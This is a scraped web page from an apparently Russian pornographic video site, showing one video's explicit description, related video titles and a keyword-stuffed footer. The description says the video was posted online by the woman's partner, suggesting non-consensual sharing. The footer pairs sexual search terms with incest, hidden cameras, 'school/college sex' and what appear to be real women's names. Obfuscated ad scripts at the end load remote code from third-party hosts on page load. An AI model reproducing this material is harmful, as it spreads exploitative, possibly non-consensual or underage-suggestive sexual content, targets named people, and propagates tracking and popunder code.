

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/russkoe_porno/poimel_miluyu_russkuyu_devchonku.html
body_size: 10140
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Поимел милую русскую девчонку | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Русский парниша с длинной елдой уговорил свою девчонку записать их секс на камеру, после чего выложил все это в интернет. Стеснительная милашка лежит на спине и послушно ждем пока крепкий член войдет в ее мокрую киску. Когда они оба кончил сразу же" />
<meta name="keywords" content="русское порно, домашнее, молодые, большой член, блондинки" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/russkoe_porno/poimel_miluyu_russkuyu_devchonku.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Поимел милую русскую девчонку</h1>
<br/></div>
<meta itemprop="description" content="Русский парниша с длинной елдой уговорил свою девчонку записать их секс на камеру, после чего выложил все это в интернет. Стеснительная милашка лежит на спине и послушно ждем пока крепкий член войдет в ее мокрую киску. Когда они оба кончил сразу же" />
<meta itemprop="image" content="https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/screen.jpg" />
<meta itemprop="duration" content="PT01M28S" />
<meta itemprop="uploadDate" content="2018-09-18T14:21:31+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/screen.jpg" />
<input type="hidden" content="https://xorow.ru/russkoe_porno/poimel_miluyu_russkuyu_devchonku.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/pizdauz_ru_poimel_miluyu_russkuyu_devchonku.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Поимел милую русскую девчонку" />
<meta property="og:description" content="Русский парниша с длинной елдой уговорил свою девчонку записать их секс на камеру, после чего выложил все это в интернет. Стеснительная милашка лежит на спине и послушно ждем пока крепкий член войдет в ее мокрую киску. Когда они оба кончил сразу же" />
<meta property="og:url" content="https://xorow.ru/russkoe_porno/poimel_miluyu_russkuyu_devchonku.html" />
<meta property="og:image" content="https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/pizdauz_ru_poimel_miluyu_russkuyu_devchonku.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/pizdauz_ru_poimel_miluyu_russkuyu_devchonku.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/pizdauz_ru_poimel_miluyu_russkuyu_devchonku.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/russkoe_porno/poimel_miluyu_russkuyu_devchonku/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/1266"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">1.65 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/1266" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">79</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Поимел милую русскую девчонку и смотреть онлайн Русское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Русский парниша с длинной елдой уговорил свою девчонку записать их секс на камеру, после чего выложил все это в интернет. Стеснительная милашка лежит на спине и послушно ждем пока крепкий член войдет в ее мокрую киску. Когда они оба кончил сразу же слились в сладком поцелуе.</div>
<div class="etoinfodate">Добавлено: <strong>18 сен 2018 в 14:21</strong></div>
<div class="etoinfodate">Длительность: <strong>01:28</strong></div>
<div class="etoinfodate">Скачали: <strong>544 раза</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/russkoe_porno/">Русское порно</a>
<a class="etocategory" href="https://xorow.ru/tag/русское порно/">русское порно</a> <a class="etocategory" href="https://xorow.ru/tag/домашнее/">домашнее</a> <a class="etocategory" href="https://xorow.ru/tag/молодые/">молодые</a> <a class="etocategory" href="https://xorow.ru/tag/большой член/">большой член</a> <a class="etocategory" href="https://xorow.ru/tag/блондинки/">блондинки</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/russkoe_porno/staraya_temnovolosaya_suchka_sdelala_molodomu_russkomu_minet.html" title="Старая темноволосая сучка сделала молодому русскому минет">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/staraya_temnovolosaya_suchka_sdelala_molodomu_russkomu_minet/screen.jpg" alt="Старая темноволосая сучка сделала молодому русскому минет" />
<div class="etodur">06:47</div></div>
<div class="etozhename"><span>Старая темноволосая сучка сделала молодому русскому минет</span></div></div></a>
<a href="https://xorow.ru/russkoe_porno/gruppovoy_seks_russkoy_semeynoy_paryi_i_podrugi.html" title="Групповой секс русской семейной пары и подруги">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/gruppovoy_seks_russkoy_semeynoy_paryi_i_podrugi/screen.jpg" alt="Групповой секс русской семейной пары и подруги" />
<div class="etodur">14:35</div></div>
<div class="etozhename"><span>Групповой секс русской семейной пары и подруги</span></div></div></a>
<a href="https://xorow.ru/russkoe_porno/tatuirovannaya_suchka_trahaetsya_s_russkim_v_anal.html" title="Татуированная сучка трахается с русским в анал">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/tatuirovannaya_suchka_trahaetsya_s_russkim_v_anal/screen.jpg" alt="Татуированная сучка трахается с русским в анал" />
<div class="etodur">11:17</div></div>
<div class="etozhename"><span>Татуированная сучка трахается с русским в анал</span></div></div></a>
<a href="https://xorow.ru/russkoe_porno/jarkie_lesbiyanki_zapisyivayut_russkiy_seks_na_telefon.html" title="Жаркие лесбиянки записывают русский секс на телефон">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/russkoe_porno/jarkie_lesbiyanki_zapisyivayut_russkiy_seks_na_telefon/screen.jpg" alt="Жаркие лесбиянки записывают русский секс на телефон" />
<div class="etodur">06:25</div></div>
<div class="etozhename"><span>Жаркие лесбиянки записывают русский секс на телефон</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
